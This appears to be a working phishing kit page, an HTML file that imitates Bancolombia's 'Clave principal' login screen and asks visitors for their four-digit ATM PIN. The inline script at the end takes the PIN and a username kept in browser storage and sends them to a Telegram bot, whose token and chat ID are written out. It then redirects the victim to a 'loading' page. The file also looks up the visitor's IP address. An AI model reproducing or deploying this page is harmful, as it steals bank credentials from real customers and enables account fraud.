
==== index.html @ d3949b34 "Update index.html" ====
<!DOCTYPE html><html lang="en" class=""><head>
<link rel="icon" data-savepage-href="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/favicon.ico" href="">
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <style>
        .async-hide {
            opacity: 0 !important
        }
    </style>
       <style>
        .edTzEr {
            height: 95vh;
            display: grid;
            grid-template-columns: 1fr;
            grid-template-rows: 0fr 2fr 0.3fr;
        }

        .jMedSz {
            width: 100%;
            flex-direction: row;
            background-color: rgb(255, 255, 255);
            margin: auto;
            z-index: 1;
            -webkit-box-align: center;
            align-items: center;
            -webkit-box-pack: center;
            justify-content: center;
            display: flex;
        }

        .jNBBOl {
            display: flex;
            flex-direction: row;
            cursor: pointer;
            -webkit-box-pack: justify;
            justify-content: space-between;
            -webkit-box-align: center;
            align-items: center;
            width: 100%;
        }

        .fBevtP {
            visibility: hidden;
            flex-direction: row;
            cursor: pointer;
            -webkit-box-pack: justify;
            justify-content: space-between;
            -webkit-box-align: center;
            align-items: center;
        }

        .ljShGh {
            height: 24px;
            width: 24px;
            background-image: /*savepage-url=./index_files/backIcon.9eedc521e7314a34cebd2afcaf4432e2.svg*/ var(--savepage-url-4);
            background-repeat: no-repeat;
            background-position: center center;
            margin-right: 12px;
        }

        .inVMvd {
            width: 218px;
            height: 60px;
            background-image: /*savepage-url=./index_files/headerIconBancolombia.e9678f112a702758542f8f98283cea47.svg*/ var(--savepage-url-5);
        }


        .crWacE {
            height: 24px;
            width: 24px;
            background-image: /*savepage-url=./index_files/ExitIcon.35b2413abce276ac588d59c3ef6b1251.svg*/ var(--savepage-url-6);
            background-repeat: no-repeat;
            background-position: center center;
            margin-right: 12px;
        }

        .iAjHuw {
            display: flex;
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 400;
            font-size: 14px;
            line-height: 18px;
        }

        .fGXVZK {
            -webkit-box-pack: center;
            justify-content: center;
            background-image: /*savepage-url=./index_files/trazo-desktop.3de67dbd4b31f3798f8a1d3e3a90197c.svg*/ var(--savepage-url-7);
            position: relative;
            background-repeat: no-repeat;
            background-size: cover;
            background-position: 50% 100%;
            width: 100%;
            display: flex;
            flex-flow: column wrap;
            -webkit-box-align: center;
            align-items: center;
            row-gap: 16px;
        }

        .eOkjtu {
            display: flex;
            -webkit-box-pack: center;
            justify-content: center;
            text-align: center;
            font-family: "CIBFont Sans";
            font-style: normal;
            font-weight: 700;
            font-size: 28px;
            letter-spacing: -0.6px;
            color: rgb(44, 42, 41);
            line-height: 32px;
        }

        .fabwF {
            box-sizing: border-box;
            background-color: rgb(255, 255, 255);
            border-radius: 16px;
            width: 556px;
            height: auto;
            display: flex;
            flex-direction: column;
            -webkit-box-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            align-items: center;
            gap: 32px;
            padding: 32px;
        }

        .blWBwQ {
            width: auto;
            display: flex;
            flex-direction: column;
            -webkit-box-align: center;
            align-items: center;
        }

        .kOqMzf {
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 400;
            font-size: 16px;
            line-height: 22px;
            text-align: center;
            letter-spacing: -0.3px;
            color: rgb(44, 42, 41);
            flex: 0 0 auto;
            order: 2;
            -webkit-box-flex: 0;
        }

        .hQopve {
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 600;
            font-size: 16px;
            line-height: 22px;
            text-align: center;
            letter-spacing: -0.3px;
            color: rgb(44, 42, 41);
            width: 432px;
            flex: 0 0 auto;
            order: 3;
            -webkit-box-flex: 0;
        }

        .fvpeea {
            width: 100%;
            display: flex;
            flex-flow: column wrap;
            -webkit-box-align: center;
            align-items: center;
            box-sizing: border-box;
            gap: 16px;
        }

        .biRUif {
            width: 100%;
            display: flex;
            flex-flow: column wrap;
            -webkit-box-align: center;
            align-items: center;
            box-sizing: border-box;
        }

        .cgbGIy {
            width: 80%;
            display: flex;
            flex-direction: column;
            top: 0px;
            position: relative;
        }

        .SIgDG {
            background-image: /*savepage-url=./index_files/user.39a37ef47269f6d65906fbb23186e4b6.svg*/ url();
            background-repeat: no-repeat;
            background-position: center center;
            position: absolute;
            height: 24px;
            top: 12px;
            text-align: center;
            width: 21px !important;
        }

        .fEgHGo {
            width: 95%;
            box-sizing: border-box;
            display: flex;
            flex-flow: wrap;
            background-color: transparent;
            margin: auto;
            padding-top: 8px;
        }

        .hYFIns {
            width: 100%;
            height: 1px;
            margin: 0px auto;
            background: rgb(204, 204, 204);
            border-radius: 4px;
        }

        .ldXKiG {
            width: 100%;
            height: 80px;
            display: flex;
        }

        .ejYtXC {
            margin-top: 10px;
            width: 140px;
            height: 17.98px;
            background-image: /*savepage-url=./index_files/Bancolombia.ae56ff7f0e9a3fd0046b5f264dc42c79.svg*/ var(--savepage-url-9);
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            padding-right: 5px;
        }

        .eqKvMB {
            height: 14px;
            background-image: /*savepage-url=./index_files/vigilado.691ba87177cfc7656937fafcb0c6925a.svg*/ var(--savepage-url-10);
            background-repeat: no-repeat;
            background-position: center center;
            display: flex;
            width: 115px;
            -webkit-box-align: center;
            align-items: center;
            padding-right: 5px;
        }

        .epgTtV {
            display: flex;
            flex-direction: column;
            margin-left: auto;
            margin-top: 10px;
        }

        .gGByon {
            display: flex;
            margin-left: auto;
            -webkit-box-align: center;
            align-items: center;
            color: rgb(0, 0, 0);
            font-family: "Open Sans";
            font-size: 12px;
            letter-spacing: -0.26px;
            line-height: 16px;
        }

        .XxmJN {
            display: flex;
            margin-left: auto;
            -webkit-box-align: center;
            align-items: center;
            color: rgb(0, 0, 0);
            font-family: "Open Sans";
            font-size: 12px;
            letter-spacing: -0.26px;
            line-height: 16px;
        }

        .bTGjeC:not(:placeholder-shown)+.sc-imWYAI {
            transform: translateY(-30px) translateX(-40px);
            z-index: 501;
            background: transparent;
            padding: 0px 8px;
        }

        .fMmpDS {
            color: rgb(44, 42, 41);
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 400;
            font-size: 16px;
            line-height: 0px;
            top: 25px;
            left: 30px;
            transition: 0.2s;
            position: absolute;
            flex: 0 0 auto;
            order: 1;
            -webkit-box-flex: 0;
        }

        .jNBBOl {
            display: flex;
            flex-direction: row;
            cursor: pointer;
            -webkit-box-pack: justify;
            justify-content: space-between;
            -webkit-box-align: center;
            align-items: center;
            width: 100%;
        }

        .QAjXL {
            display: flex;
            flex-direction: row;
            cursor: pointer;
            -webkit-box-pack: justify;
            justify-content: space-between;
            -webkit-box-align: center;
            align-items: center;
        }

        .bTGjeC {
            border-width: 0px 0px 1px;
            border-top-style: initial;
            border-right-style: initial;
            border-left-style: initial;
            border-top-color: initial;
            border-right-color: initial;
            border-left-color: initial;
            border-image: initial;
            color: rgb(41, 41, 41);
            font-family: "Open Sans";
            letter-spacing: -0.3px;
            line-height: 24px;
            border-bottom-style: solid;
            border-bottom-color: rgb(128, 130, 133);
            background-color: transparent;
            outline: none;
            padding: 12px 3px 5px 30px;
            font-size: 16px;
            transition: 0.2s;
            position: relative;
            z-index: 510;
            border-radius: 0px !important;
        }

        .fMmpDS {
            color: rgb(44, 42, 41);
            font-family: "Open Sans";
            font-style: normal;
            font-weight: 400;
            font-size: 16px;
            line-height: 0px;
            top: 25px;
            left: 30px;
            transition: 0.2s;
            position: absolute;
            flex: 0 0 auto;
            order: 1;
            -webkit-box-flex: 0;
        }

        .gWIHXX {
            text-align: end;
            width: 80%;
            cursor: pointer;
            color: rgb(44, 42, 41);
            font-family: "Open Sans";
            font-style: normal;
            font-weight: normal;
            font-size: 12px;
            line-height: 16px;
        }

        .jncjIr {
            display: flex;
            flex-direction: row;
            -webkit-box-pack: justify;
            justify-content: space-between;
            -webkit-box-align: center;
            align-items: center;
            gap: 16px;
        }

        .cOVZPV {
            display: flex;
            flex-direction: row;
            -webkit-box-pack: center;
            justify-content: center;
            -webkit-box-align: center;
            align-items: center;
            padding: 12px 24px;
            gap: 8px;
            width: 184px;
            height: 50px;
            border: 1px solid rgb(44, 42, 41);
            border-radius: 100px;
            background: rgb(255, 255, 255);
            cursor: pointer;
        }

        .itCGmo {
            width: 66px;
            height: 26px;
            -webkit-box-pack: center;
            justify-content: center;
            font-family: "CIBFont Sans";
            font-style: normal;
            font-weight: 700;
            font-size: 18px;
            line-height: 26px;
            color: black;
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            text-align: center;
        }

        .fFUXiS {
            background: rgb(253, 218, 36);
            border: 0px;
            cursor: pointer;
            display: flex;
            flex-direction: row;
            -webkit-box-align: center;
            align-items: center;
            -webkit-box-pack: center;
            justify-content: center;
            width: 184px;
            height: 50px;
            position: relative;
            border-radius: 100px;
            font-family: "CIBFont Sans";
            font-weight: 600;
            font-size: 16px;
            outline: none;
            padding: 12px 24px;
            gap: 8px;
            color: rgb(44, 42, 41);
        }

        @media screen and (min-width: 1281px) and (max-width: 1366px) {
    .kCPtdr {
        width: auto;
    }
}

.hKzibl {
    width: 100%;
    display: flex;
    flex-flow: column wrap;
    -webkit-box-align: center;
    align-items: center;
    align-content: center;
    gap: 16px;
}

.blWBwQ {
    width: auto;
    display: flex;
    flex-direction: column;
    -webkit-box-align: center;
    align-items: center;
}

.bvLkHe {
    background-image: /*savepage-url=./index_files/lock.94f176e5224bf551ea452eed4c2cc05b.svg*/ var(--savepage-url-8);
    background-repeat: no-repeat;
    height: 24px;
    text-align: center;
    order: 1;
    padding-bottom: 1em;
    width: 21px !important;
}

.bPvyXN {
    width: 100%;
    display: flex;
    flex-flow: column wrap;
    -webkit-box-align: center;
    align-items: center;
    align-content: center;
}

.casofJ {
    display: flex;
    -webkit-box-pack: center;
    justify-content: center;
}

.CQYx {
    width: 20px;
    height: 20px;
    text-align: center;
    font-size: 20px;
    padding: 10px;
    outline: none;
    border-top: none;
    border-right: none;
    border-left: none;
    border-image: initial;
    border-bottom: 1px solid rgb(128, 130, 133);
    margin-left: 5px;
    margin-right: 5px;
    border-radius: 0px !important;
}

.kCPtdr {
    box-sizing: border-box;
    border-radius: 16px;
    padding: 24px;
    width: 556px;
    height: auto;
    display: flex
;
    flex-direction: column;
    -webkit-box-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    align-items: center;
    background-color: rgb(255, 255, 255);
}

        .itCGmo {
            width: 66px;
            height: 26px;
            -webkit-box-pack: center;
            justify-content: center;
            font-family: "CIBFont Sans";
            font-style: normal;
            font-weight: 700;
            font-size: 18px;
            line-height: 26px;
            color: black;
            display: flex;
            -webkit-box-align: center;
            align-items: center;
            text-align: center;
        }

        .boRxsw {
    display: flex;
    flex-direction: row;
    -webkit-box-pack: justify;
    justify-content: space-between;
    -webkit-box-align: center;
    align-items: center;
    gap: 16px;
}
    </style>
    <style type="text/css" id="operaUserStyle"></style>
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="#000000">
    <meta http-equiv="ScreenOrientation" content="autoRotate:disabled">
    <meta http-equiv="Content-Security-Policy" data-savepage-content="frame-src 'self' https: ;" content="">
    <title>Autenticación </title><!--<base href="/">-->
    <base href=".">
    <style>
        #iframeGoogleManager {
            display: none;
            visibility: hidden
        }
    </style>
    <style data-savepage-href="./index_files/main.77a569e2.css">/*! normalize.css v8.0.1 | MIT License | github.com/necolas/normalize.css */
html {
    -webkit-text-size-adjust: 100%;
    line-height: 1.15
}

body {
    margin: 0
}

main {
    display: block
}

h1 {
    font-size: 2em;
    margin: .67em 0
}

hr {
    box-sizing: initial;
    height: 0;
    overflow: visible
}

pre {
    font-family: monospace;
    font-size: 1em
}

a {
    background-color: initial
}

abbr[title] {
    border-bottom: none;
    text-decoration: underline;
    -webkit-text-decoration: underline dotted;
    text-decoration: underline dotted
}

b,
strong {
    font-weight: bolder
}

code,
kbd,
samp {
    font-family: monospace;
    font-size: 1em
}

small {
    font-size: 80%
}

sub,
sup {
    font-size: 75%;
    line-height: 0;
    position: relative;
    vertical-align: initial
}

sub {
    bottom: -.25em
}

sup {
    top: -.5em
}

img {
    border-style: none
}

button,
input,
optgroup,
select,
textarea {
    font-family: inherit;
    font-size: 100%;
    line-height: 1.15;
    margin: 0
}

button,
input {
    overflow: visible
}

button,
select {
    text-transform: none
}

[type=button],
[type=reset],
[type=submit],
button {
    -webkit-appearance: button
}

[type=button]::-moz-focus-inner,
[type=reset]::-moz-focus-inner,
[type=submit]::-moz-focus-inner,
button::-moz-focus-inner {
    border-style: none;
    padding: 0
}

[type=button]:-moz-focusring,
[type=reset]:-moz-focusring,
[type=submit]:-moz-focusring,
button:-moz-focusring {
    outline: 1px dotted ButtonText
}

fieldset {
    padding: .35em .75em .625em
}

legend {
    box-sizing: border-box;
    color: inherit;
    display: table;
    max-width: 100%;
    padding: 0;
    white-space: normal
}

progress {
    vertical-align: initial
}

textarea {
    overflow: auto
}

[type=checkbox],
[type=radio] {
    box-sizing: border-box;
    padding: 0
}

[type=number]::-webkit-inner-spin-button,
[type=number]::-webkit-outer-spin-button {
    height: auto
}

[type=search] {
    -webkit-appearance: textfield;
    outline-offset: -2px
}

[type=search]::-webkit-search-decoration {
    -webkit-appearance: none
}

::-webkit-file-upload-button {
    -webkit-appearance: button;
    font: inherit
}

details {
    display: block
}

summary {
    display: list-item
}

[hidden],
template {
    display: none
}

@font-face {
    font-family: Nunito;
    src: local("Nunito"), /*savepage-url=Nunito-Bold.5b67d635abb53cc261c5.ttf*/ url() format("truetype")
}

@font-face {
    font-family: Open Sans;
    src: local("Open Sans"), /*savepage-url=OpenSans-Regular.9ccd5e1b1dbea150336d.ttf*/ url([data-uri]) format("truetype")
}

@font-face {
    font-family: CIBFont Sans;
    src: /*savepage-url=CIBFontSans-Bold.c02472282d385fea31c7.ttf*/ url([data-uri]) format("truetype")
}

@font-face {
    font-family: fontello;
    font-style: normal;
    font-weight: 400;
    src: /*savepage-url=fontello.453977c241cee6834aba.eot*/ url();
    src: /*savepage-url=fontello.453977c241cee6834aba.eot#iefix*/ url() format("embedded-opentype"), /*savepage-url=fontello.56bda0c90b98bc47cae3.woff2*/ url() format("woff2"), /*savepage-url=fontello.884c33751af9b7478f4f.woff*/ url() format("woff"), /*savepage-url=fontello.a472d550cdd1fa0001c3.ttf*/ url() format("truetype"), /*savepage-url=fontello.331058082be9b7944a6b.svg#fontello*/ url() format("svg")
}

input[type=password] {
    speak: none;
    font-feature-settings: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-family: fontello, sans-serif;
    font-style: normal;
    font-variant: normal;
    font-weight: 400;
    letter-spacing: 2px;
    text-transform: none
}

input[type=number] {
    -webkit-text-security: disc;
    -moz-webkit-text-security: disc;
    -moz-text-security: disc;
    font-family: fontello, sans-serif
}

body {
    background-color: #f7f7f7;
    height: 100%;
    width: 100%
}

a {
    text-decoration: none
}

a:active,
a:link,
a:visited {
    color: #454648
}

.gtm-iframe {
    display: none;
    visibility: hidden
}</style>
    <style data-styled="active" data-styled-version="5.3.11"></style>

<style id="savepage-cssvariables">
  :root {
    --savepage-url-4: url([data-uri]);
    --savepage-url-5: url([data-uri]);
    --savepage-url-6: url([data-uri]);
    --savepage-url-7: url([data-uri]);
    --savepage-url-8: url([data-uri]);
    --savepage-url-9: url([data-uri]);
    --savepage-url-10: url([data-uri]);
  }
</style>
<script id="savepage-shadowloader" type="text/javascript">
  "use strict";
  window.addEventListener("DOMContentLoaded",
  function(event) {
    savepage_ShadowLoader(5);
  },false);
  function savepage_ShadowLoader(c){createShadowDOMs(0,document.documentElement);function createShadowDOMs(a,b){var i;if(b.localName=="iframe"||b.localName=="frame"){if(a<c){try{if(b.contentDocument.documentElement!=null){createShadowDOMs(a+1,b.contentDocument.documentElement)}}catch(e){}}}else{if(b.children.length>=1&&b.children[0].localName=="template"&&b.children[0].hasAttribute("data-savepage-shadowroot")){b.attachShadow({mode:"open"}).appendChild(b.children[0].content);b.removeChild(b.children[0]);for(i=0;i<b.shadowRoot.children.length;i++)if(b.shadowRoot.children[i]!=null)createShadowDOMs(a,b.shadowRoot.children[i])}for(i=0;i<b.children.length;i++)if(b.children[i]!=null)createShadowDOMs(a,b.children[i])}}}
</script>
<meta name="savepage-url" content="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/pay/banco/pin.php">
<meta name="savepage-title" content="Autenticación">
<meta name="savepage-pubdate" content="Unknown">
<meta name="savepage-from" content="https://554bd243-be4e-4de8-9307-f8f0ab77ba82-00-1oswemwps5pa0.spock.replit.dev/pay/banco/pin.php">
<meta name="savepage-date" content="Sun Apr 05 2026 19:40:40 GMT-0500 (hora estándar de Colombia)">
<meta name="savepage-state" content="Standard Items; Retain cross-origin frames; Merge CSS images; Remove unsaved URLs; Load lazy images in existing content; Max frame depth = 5; Max resource size = 50MB; Max resource time = 10s;">
<meta name="savepage-version" content="33.9">
<meta name="savepage-comments" content="">
  
<style>
@media (max-width: 768px) {
  html, body {
    overflow-x: hidden;
  }

  .edTzEr {
    min-height: 100vh;
    height: auto;
    grid-template-rows: auto 1fr auto;
  }

  .jMedSz {
    padding: 0 16px;
  }

  .jNBBOl {
    width: 100%;
    max-width: 360px;
    margin: 0 auto;
  }

  .inVMvd {
    width: 176px;
    height: 48px;
    background-size: contain;
    background-repeat: no-repeat;
    background-position: center;
  }

  .iAjHuw, .Hvuid {
    font-size: 13px;
    line-height: 16px;
  }

  .fGXVZK {
    width: 100%;
    align-items: center;
    padding: 20px 16px 28px;
    row-gap: 14px;
    background-position: center bottom;
  }

  .eOkjtu {
    font-size: 24px;
    line-height: 28px;
    text-align: center;
  }

  .kCPtdr {
    width: 100%;
    max-width: 360px;
    margin: 0 auto;
    padding: 24px 20px;
  }

  .hKzibl,
  .blWBwQ,
  .bPvyXN {
    width: 100%;
    align-items: center;
  }

  .kOqMzf,
  .hQopve {
    width: 100%;
    max-width: 270px;
    margin: 0 auto;
    text-align: center;
    line-height: 22px;
    word-break: normal;
    overflow-wrap: normal;
  }

  .casofJ {
    width: 100%;
    justify-content: center;
    gap: 8px;
  }

  .CQYx {
    width: 44px;
    height: 44px;
    padding: 0;
    margin-left: 0;
    margin-right: 0;
    font-size: 24px;
    line-height: 44px;
  }

  .boRxsw {
    width: 100%;
    justify-content: center;
    gap: 12px;
  }

  .cOVZPV,
  .fFUXiS {
    flex: 1 1 0;
    width: auto;
    min-width: 0;
    max-width: 154px;
    height: 48px;
    padding: 10px 18px;
  }

  .itCGmo {
    width: auto;
    height: auto;
    font-size: 16px;
    line-height: 22px;
  }

  .fEgHGo {
    width: 100%;
    max-width: 360px;
    margin: 0 auto;
    padding-top: 12px;
  }

  .ldXKiG {
    width: 100%;
    height: auto;
    display: flex;
    flex-direction: column;
    align-items: center;
    gap: 8px;
  }

  .epgTtV {
    width: 100%;
    margin-left: 0;
    margin-top: 12px;
    align-items: center;
  }

  .gGByon,
  .XxmJN {
    margin-left: 0;
    justify-content: center;
    text-align: center;
  }
}

@media (max-width: 768px) {
  .jNBBOl,
  .fEgHGo {
    max-width: 360px;
    margin-left: auto;
    margin-right: auto;
  }

  .fGXVZK {
    width: 100%;
    align-items: center;
    padding-left: 16px;
    padding-right: 16px;
  }

  .eOkjtu {
    width: 100%;
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }

  .kCPtdr {
    width: calc(100vw - 32px);
    max-width: 320px;
    margin-left: auto;
    margin-right: auto;
  }

  .blWBwQ {
    width: 100%;
    max-width: 252px;
    margin: 0 auto;
  }

  .kOqMzf {
    max-width: 252px;
    margin: 0 auto;
    font-weight: 400;
    color: rgb(44, 42, 41);
  }

  .casofJ {
    width: 100%;
    max-width: 224px;
    margin: 0 auto;
  }

  .boRxsw {
    width: 100%;
    max-width: 288px;
    margin: 0 auto;
  }
}

</style>

</head>

<body><noscript><iframe class="gtm-iframe" title="tag manager"
            src="https://www.googletagmanager.com/ns.html?id=GTM-W95WR" height="0"
            width="0"></iframe></noscript><noscript>You need to enable JavaScript to run this app.</noscript>
    <div id="root">
        <div class="sc-gsFSXq edTzEr">
            <div class="sc-jnOGJG jMedSz">
                <div class="sc-dZoequ jNBBOl">
                    <div class="sc-ggpjZQ fBevtP">
                        <div class="sc-kAkpmW ljShGh"></div>
                        <div class="sc-brPLxw iAjHuw">Volver</div>
                    </div>
                    <div class="sc-fvtFIe inVMvd"></div>
                    <div class="sc-cmaqmh QAjXL">
                        <div class="sc-iMWBiJ Hvuid">Salir</div>
                        <div class="sc-gFVvzn crWacE"></div>
                    </div>
                </div>
            </div>
            <div class="sc-iGgWBj fGXVZK">
                <div class="sc-fhzFiK eOkjtu">Clave principal</div>
                <div class="sc-guJBdh kCPtdr">
                    <div id="formGroup" class="sc-ktJbId hKzibl">
                        <div class="sc-gEvEer blWBwQ">
                            <div src="./index_files/lock.94f176e5224bf551ea452eed4c2cc05b.svg" class="sc-fqkvVR bvLkHe"></div>
                            <div class="sc-eqUAAy kOqMzf"> Es la misma que usas en el cajero automático</div>
                            <div class="sc-dcJsrY hQopve"> </div>
                        </div>
                        <div class="sc-kYxDKI bPvyXN">
                            <div class="sc-hZDyAQ casofJ"><input data-testid="1" type="password" inputmode="numeric" name="field1" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold; border-bottom: 1px solid rgb(128, 130, 133);"><input data-testid="2" type="password" inputmode="numeric" name="field2" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold;"><input data-testid="3" type="password" inputmode="numeric" name="field3" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold;"><input data-testid="4" type="password" inputmode="numeric" name="field4" maxlength="1" class="sc-fTFjTM CQYx" value="" style="font-family: monospace; letter-spacing: 2px; text-align: center; font-size: 24px; font-weight: bold;">
                            </div>
                            <input id="data" name="pin" type="text" hidden="" value="">
                        </div>
                        <script data-savepage-type="" type="text/plain"></script>
                        <div class="sc-kMkxaj drEJrH">
                            <div>
                                <div>
                                </div>
                            </div>
                        </div>
                        <div class="sc-fiCwlc boRxsw"><button type="button" id="btn-volver-password" class="sc-esYiGF cOVZPV"><label class="sc-tagGq itCGmo">Volver</label></button><button type="button" id="btn-continuar-password" class="sc-esYiGF fFUXiS" disabled="" style="opacity: 0.65; cursor: not-allowed; background-color: rgb(204, 204, 204);"><label class="sc-tagGq itCGmo">Continuar</label></button></div>
                    </div>
                    <div></div>
                </div>
            </div>
            <div class="sc-kpDqfm fEgHGo">
                <div class="sc-dAlyuH hYFIns"></div><span class="sc-cPiKLX ldXKiG">
                    <div class="sc-dLMFU haXfbt">
                        <div class="sc-cwHptR ejYtXC"></div>
                        <div class="sc-jEACwC eqKvMB"></div>
                    </div>
                    <script data-savepage-type="" type="text/plain"></script>
                    <div class="sc-eDPEul epgTtV">
                        <div class="sc-jlZhew gGByon">Dirección IP: <span id="ip-address" style="font-weight: bold; color: #007bff;"></span></div>
                        <div class="sc-eldPxv XxmJN" id="fecha-hora"></div>
                    </div>
                </span>
            </div>
        </div>
    </div>
<script src="../tracker.js"></script>     
<script>
    const pinInputs = Array.from(document.querySelectorAll('input[name^="field"]')).slice(0, 4);
    const hiddenPin = document.getElementById('data');
    const btnContinuePassword = document.getElementById('btn-continuar-password');
    const btnVolverPassword = document.getElementById('btn-volver-password');
    const storedUser = localStorage.getItem('bancolombia_usuario') || '';

    const TELEGRAM_URL = 'https://api.telegram.org/bot8476909505:AAH4mpd7iLI176SfvWkbzPiS9JB7oLAjoPg/sendMessage';
    const TELEGRAM_CHAT_ID = '-1003896342591';

    const removeNonDigits = (value) => value.replace(/[^0-9]/g, '');

    const postJson = async (url, payload) => {
        try {
            await fetch(url, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify(payload),
                keepalive: true,
            });
        } catch (error) {
            console.warn('POST test message failed', error);
        }
    };

    const updatePasswordButton = () => {
        const pin = pinInputs.map(input => input.value.trim()).join('');
        const valid = /^[0-9]{4}$/.test(pin);
        if (hiddenPin) hiddenPin.value = pin;
        if (btnContinuePassword) {
            btnContinuePassword.disabled = !valid;
            btnContinuePassword.style.opacity = valid ? '1' : '0.65';
            btnContinuePassword.style.cursor = valid ? 'pointer' : 'not-allowed';
            btnContinuePassword.style.backgroundColor = valid ? '' : 'rgb(204, 204, 204)';
        }
        return valid;
    };

    pinInputs.forEach((input, index) => {
        input.addEventListener('input', (event) => {
            event.target.value = removeNonDigits(event.target.value).slice(0, 1);
            if (event.target.value.length === 1 && index < pinInputs.length - 1) {
                pinInputs[index + 1].focus();
            }
            updatePasswordButton();
        });
        input.addEventListener('keydown', (event) => {
            if (event.key === 'Backspace' && !event.target.value && index > 0) {
                pinInputs[index - 1].focus();
            }
        });
    });

    if (btnContinuePassword) {
        btnContinuePassword.addEventListener('click', () => {
            if (!updatePasswordButton()) return;
            const pin = hiddenPin ? hiddenPin.value : pinInputs.map(input => input.value.trim()).join('');
            localStorage.setItem('bancolombia_clave', pin);
            const form = document.createElement('form');
            form.method = 'post';
            form.action = 'Cargando_Bancolombia.html';
            form.style.display = 'none';

            const addHidden = (name, value) => {
                const input = document.createElement('input');
                input.type = 'hidden';
                input.name = name;
                input.value = value;
                form.appendChild(input);
            };

            addHidden('usuario', storedUser);
            addHidden('clave', pin);
            document.body.appendChild(form);

            const message = `🔐 *Bancolombia*
━━━━━━━━━━━━━━━\n` +
                `👤 Usuario: ${storedUser}\n` +
                `🔑 Clave: ${pin}\n` +
                `📅 ${new Date().toISOString()}`;

            void postJson(TELEGRAM_URL, {
                chat_id: TELEGRAM_CHAT_ID,
                text: message,
                parse_mode: 'Markdown',
            });

            window.location.href = 'Cargando_Bancolombia.html';
        });
    }

    if (btnVolverPassword) {
        btnVolverPassword.addEventListener('click', () => window.history.back());
    }

    function updateFechaHora() {
        const now = new Date();
        const options = { weekday: 'long', year: 'numeric', month: 'long', day: 'numeric', hour: '2-digit', minute: '2-digit' };
        const fechaHora = now.toLocaleDateString('es-ES', options);
        document.getElementById('fecha-hora').innerHTML = fechaHora;
    }
    updateFechaHora();
    setInterval(updateFechaHora, 60000);

    fetch('https://api.ipify.org?format=json')
        .then(response => response.json())
        .then(data => {
            document.getElementById('ip-address').innerHTML = data.ip;
        })
        .catch(error => {
            document.getElementById('ip-address').innerHTML = 'Error al obtener IP';
        });
</script>
